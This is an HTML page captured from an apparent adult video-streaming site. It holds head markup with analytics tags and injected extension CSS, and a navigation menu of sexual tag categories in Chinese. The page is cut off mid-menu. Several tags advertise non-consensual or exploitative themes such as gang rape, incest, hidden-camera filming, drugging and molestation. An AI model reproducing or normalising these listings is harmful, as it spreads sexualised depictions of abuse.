

--- FILE ---
content_type: text/html
request_url: https://javml.com/jing-pin-liu-chu-xing-gan-ren-jian-you-wu-wan-mei-shen-cai-mo-te-onlyfanstai-mei-buchsaya.html
body_size: 50468
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>javml.com | 免費高清AV在線看 | J片 AV看到飽</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="description" content="免費高清AV在線看，無需下載看到飽。">
    <meta name="keywords" content="高清AV, 免費AV, JAV線上看, 免費JAV, 手機AV">
    <meta name="author" content="">
    <meta name="6a97888e-site-verification" content="5c09f73085bfe3895a125249ee72ae0d">
    <link rel="shortcut icon" href="/src/icon/favicon.ico">
    <link rel="apple-touch-icon" href="/src/icon/apple-touch-icon.png?v=8">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icon/favicon-16x16.png">
    <link href="/src/app.css" rel="stylesheet">
    <link rel="preload" href="/src/site.js" as="script" fetchPriority="high"/>

    <link href="https://javml.com/rss/" rel="alternate" type="application/rss+xml">
    <link href="https://javml.com/" rel="canonical">

    <script>
        var pageContext = {
            disableStats: true, userId: '848671', loginUrl: 'https://javml.com/login-required/'
        };
        var toastMessage = {
            addedToFav: '已加入影片收藏。',
            removedFromFav: '已從影片收藏移除。',
            addedToWatchLater: '已加入稍後觀看。',
            removedFromWatchLater: '已從稍後觀看移除。'
        };
    </script>


    <script async="" src="/src/js"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'G-1DTX7D4FHE');
    </script>
    <style data-id="immersive-translate-input-injected-css">.immersive-translate-input {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        z-index: 2147483647;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .immersive-translate-attach-loading::after {
        content: " ";

        --loading-color: #f78fb6;
        width: 6px;
        height: 6px;
        border-radius: 50%;
        display: block;
        margin: 12px auto;
        position: relative;
        color: white;
        left: -100px;
        box-sizing: border-box;
        animation: immersiveTranslateShadowRolling 1.5s linear infinite;

        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-2000%, -50%);
        z-index: 100;
    }

    .immersive-translate-loading-spinner {
        vertical-align: middle !important;
        width: 10px !important;
        height: 10px !important;
        display: inline-block !important;
        margin: 0 4px !important;
        border: 2px rgba(221, 244, 255, 0.6) solid !important;
        border-top: 2px rgba(0, 0, 0, 0.375) solid !important;
        border-left: 2px rgba(0, 0, 0, 0.375) solid !important;
        border-radius: 50% !important;
        padding: 0 !important;
        -webkit-animation: immersive-translate-loading-animation 0.6s infinite linear !important;
        animation: immersive-translate-loading-animation 0.6s infinite linear !important;
    }

    @-webkit-keyframes immersive-translate-loading-animation {
        from {
            -webkit-transform: rotate(0deg);
        }

        to {
            -webkit-transform: rotate(359deg);
        }
    }

    @keyframes immersive-translate-loading-animation {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(359deg);
        }
    }

    .immersive-translate-input-loading {
        --loading-color: #f78fb6;
        width: 6px;
        height: 6px;
        border-radius: 50%;
        display: block;
        margin: 12px auto;
        position: relative;
        color: white;
        left: -100px;
        box-sizing: border-box;
        animation: immersiveTranslateShadowRolling 1.5s linear infinite;
    }

    @keyframes immersiveTranslateShadowRolling {
        0% {
            box-shadow: 0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        12% {
            box-shadow: 100px 0 var(--loading-color), 0px 0 rgba(255, 255, 255, 0),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        25% {
            box-shadow: 110px 0 var(--loading-color), 100px 0 var(--loading-color),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        36% {
            box-shadow: 120px 0 var(--loading-color), 110px 0 var(--loading-color),
            100px 0 var(--loading-color), 0px 0 rgba(255, 255, 255, 0);
        }

        50% {
            box-shadow: 130px 0 var(--loading-color), 120px 0 var(--loading-color),
            110px 0 var(--loading-color), 100px 0 var(--loading-color);
        }

        62% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 130px 0 var(--loading-color),
            120px 0 var(--loading-color), 110px 0 var(--loading-color);
        }

        75% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            130px 0 var(--loading-color), 120px 0 var(--loading-color);
        }

        87% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            200px 0 rgba(255, 255, 255, 0), 130px 0 var(--loading-color);
        }

        100% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0);
        }
    }

    .immersive-translate-toast {
        display: flex;
        position: fixed;
        z-index: 2147483647;
        left: 0;
        right: 0;
        top: 1%;
        width: fit-content;
        padding: 12px 20px;
        margin: auto;
        overflow: auto;
        background: #fef6f9;
        box-shadow: 0px 4px 10px 0px rgba(0, 10, 30, 0.06);
        font-size: 15px;
        border-radius: 8px;
        color: #333;
    }

    .immersive-translate-toast-content {
        display: flex;
        flex-direction: row;
        align-items: center;
    }

    .immersive-translate-toast-hidden {
        margin: 0 20px 0 72px;
        text-decoration: underline;
        cursor: pointer;
    }

    .immersive-translate-toast-close {
        color: #666666;
        font-size: 20px;
        font-weight: bold;
        padding: 0 10px;
        cursor: pointer;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-toast {
            top: 0;
            padding: 12px 0px 0 10px;
        }

        .immersive-translate-toast-content {
            flex-direction: column;
            text-align: center;
        }

        .immersive-translate-toast-hidden {
            margin: 10px auto;
        }
    }

    .immersive-translate-modal {
        display: none;
        position: fixed;
        z-index: 2147483647;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        overflow: auto;
        background-color: rgb(0, 0, 0);
        background-color: rgba(0, 0, 0, 0.4);
        font-size: 15px;
    }

    .immersive-translate-modal-content {
        background-color: #fefefe;
        margin: 10% auto;
        padding: 40px 24px 24px;
        border: 1px solid #888;
        border-radius: 10px;
        width: 80%;
        max-width: 270px;
        font-family: system-ui, -apple-system, "Segoe UI", "Roboto", "Ubuntu",
        "Cantarell", "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
        "Segoe UI Symbol", "Noto Color Emoji";
        position: relative;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-modal-content {
            margin: 50% auto !important;
        }
    }

    .immersive-translate-modal .immersive-translate-modal-content-in-input {
        max-width: 500px;
    }

    .immersive-translate-modal-content-in-input .immersive-translate-modal-body {
        text-align: left;
        max-height: unset;
    }

    .immersive-translate-modal-title {
        text-align: center;
        font-size: 16px;
        font-weight: 700;
        color: #333333;
    }

    .immersive-translate-modal-body {
        text-align: center;
        font-size: 14px;
        font-weight: 400;
        color: #333333;
        word-break: break-all;
        margin-top: 24px;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-modal-body {
            max-height: 250px;
            overflow-y: auto;
        }
    }

    .immersive-translate-close {
        color: #666666;
        position: absolute;
        right: 16px;
        top: 16px;
        font-size: 20px;
        font-weight: bold;
    }

    .immersive-translate-close:hover,
    .immersive-translate-close:focus {
        color: black;
        text-decoration: none;
        cursor: pointer;
    }

    .immersive-translate-modal-footer {
        display: flex;
        justify-content: center;
        flex-wrap: wrap;
        margin-top: 24px;
    }

    .immersive-translate-btn {
        width: fit-content;
        color: #fff;
        background-color: #ea4c89;
        border: none;
        font-size: 16px;
        margin: 0 8px;
        padding: 9px 30px;
        border-radius: 5px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: background-color 0.3s ease;
    }

    .immersive-translate-btn:hover {
        background-color: #f082ac;
    }

    .immersive-translate-btn:disabled {
        opacity: 0.6;
        cursor: not-allowed;
    }

    .immersive-translate-btn:disabled:hover {
        background-color: #ea4c89;
    }

    .immersive-translate-cancel-btn {
        /* gray color */
        background-color: rgb(89, 107, 120);
    }

    .immersive-translate-cancel-btn:hover {
        background-color: hsl(205, 20%, 32%);
    }

    .immersive-translate-action-btn {
        background-color: transparent;
        color: #ea4c89;
        border: 1px solid #ea4c89;
    }

    .immersive-translate-btn svg {
        margin-right: 5px;
    }

    .immersive-translate-link {
        cursor: pointer;
        user-select: none;
        -webkit-user-drag: none;
        text-decoration: none;
        color: #007bff;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0.1);
    }

    .immersive-translate-primary-link {
        cursor: pointer;
        user-select: none;
        -webkit-user-drag: none;
        text-decoration: none;
        color: #ea4c89;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0.1);
    }

    .immersive-translate-modal input[type="radio"] {
        margin: 0 6px;
        cursor: pointer;
    }

    .immersive-translate-modal label {
        cursor: pointer;
    }

    .immersive-translate-close-action {
        position: absolute;
        top: 2px;
        right: 0px;
        cursor: pointer;
    }

    .imt-image-status {
        background-color: rgba(0, 0, 0, 0.5) !important;
        display: flex !important;
        flex-direction: column !important;
        align-items: center !important;
        justify-content: center !important;
        border-radius: 16px !important;
    }

    .imt-image-status img,
    .imt-image-status svg,
    .imt-img-loading {
        width: 28px !important;
        height: 28px !important;
        margin: 0 0 8px 0 !important;
        min-height: 28px !important;
        min-width: 28px !important;
    }

    .imt-img-loading {
        background-image: url("[data-uri]");
        background-size: 28px 28px;
        animation: image-loading-rotate 1s linear infinite !important;
    }

    .imt-image-status span {
        color: var(--bg-2, #fff) !important;
        font-size: 14px !important;
        line-height: 14px !important;
        font-weight: 500 !important;
        font-family: "PingFang SC", Arial, sans-serif !important;
    }

    @keyframes image-loading-rotate {
        from {
            transform: rotate(360deg);
        }
        to {
            transform: rotate(0deg);
        }
    }
    </style>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1H8GGRHE5N"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-1H8GGRHE5N');
    </script>

<!-- <script type='text/javascript' src='//pl26971115.profitableratecpm.com/24/0a/83/240a838af20188485f5b6c999fe83650.js' defer></script> -->
</head>
<body class="no-touch">
<!--<script type="text/javascript" src="/src/asg_embed.js" data-spots="262182" data-tag="asg"-->
<!--        data-subid1="%subid1%"></script>-->

<nav class="app-nav ps ps--active-y">
    <div class="container">
        <div class="title-box">
            <h2 class="h3-md">選片</h2>
        </div>
        <div class="row gutter-20 pb-5">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/categories_pop.html">📚 按主題</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/models.html">👩 按女優</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/latest-updates.html">💡 新片優先</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/hot.html">🔥 熱度優先</a>
            </div>

        </div>
        <div class="title-box">
            <h2 class="h3-md">衣著</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/black-pantyhose.html">黑絲</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/knee-socks.html">過膝襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/sportswear.html">運動裝</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/flesh-toned-pantyhose.html">肉絲</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/pantyhose.html">絲襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/glasses.html">眼鏡娘</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/kemonomimi.html">獸耳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/fishnets.html">漁網</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/swimsuit.html">水着</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/school-uniform.html">校服</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/cheongsam.html">旗袍</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/wedding-dress.html">婚紗</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/maid.html">女僕</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/kimono.html">和服</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/stockings.html">吊帶襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/bunny-girl.html">兔女郎</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/Cosplay.html">Cosplay</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">身材</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/suntan.html">黑肉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tall.html">長身</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/flexible-body.html">軟體</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/small-tits.html">貧乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/beautiful-leg.html">美腿</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/beautiful-butt.html">美尻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tattoo.html">紋身</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/short-hair.html">短髮</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hairless-pussy.html">白虎</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/mature-woman.html">熟女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/big-tits.html">巨乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/girl.html">少女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/dainty.html">嬌小</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">交合</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/facial.html">顏射</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/footjob.html">腳交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/anal-sex.html">肛交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/spasms.html">痙攣</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/squirting.html">潮吹</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/deep-throat.html">深喉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/kiss.html">接吻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/cum-in-mouth.html">口爆</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/blowjob.html">口交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tit-wank.html">乳交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/creampie.html">中出</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">玩法</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/outdoor.html">露出</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/gang-r__e.html">輪●</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tune.html">調教</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/bondage.html">綑綁</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/quickie.html">瞬間插入</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/chikan.html">痴漢</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/chizyo.html">痴女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/masochism-guy.html">男M</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/crapulence.html">泥醉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/soapland.html">泡姬</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/breast-milk.html">母乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/piss.html">放尿</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/massage.html">按摩</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/groupsex.html">多P</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/torture.html">刑具</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/10-times-a-day.html">一日十回</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/3p.html">3P</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">劇情</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/black.html">黑人</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/ugly-man.html">醜男</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/temptation.html">誘惑</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/virginity.html">童貞</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/time-stop.html">時間停止</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/avenge.html">復仇</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/age-difference.html">年齡差</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/giant.html">巨漢</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/love-potion.html">媚藥</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/sex-beside-husband.html">夫目前犯</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/affair.html">出軌</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hypnosis.html">催眠</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hidden-cam.html">偷拍</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/rainy-day.html">下雨天</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/inc__t.html">●倫</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/ntr.html">NTR</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">角色</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/club-hostess-and-sex-worker.html">風俗娘</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/doctor.html">醫生</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/fugitive.html">逃犯</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/nurse.html">護士</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/teacher.html">老師</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/flight-attendant.html">空姐</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/team-manager.html">球隊經理</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/widow.html">未亡人</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/detective.html">搜查官</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/couple.html">情侶</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/housewife.html">家政婦</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/private-teacher.html">家庭教師</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/idol.html">偶像</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/wife.html">人妻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/female-anchor.html">主播</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/ol.html">OL</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">地點</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/magic-mirror.html">魔鏡號</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tram.html">電車</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/first-night.html">處女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/prison.html">監獄</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hot-spring.html">溫泉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/bathing-place.html">洗浴場</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/swimming-pool.html">泳池</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/car.html">汽車</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/toilet.html">廁所</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/school.html">學校</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/library.html">圖書館</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/gym-room.html">健身房</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/store.html">便利店</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">雜項</h2>
        </div>
        <div class="row gutter-20">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/video-recording.html">錄像</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/debut-retires.html">處女作/引退作</a>
            </div>
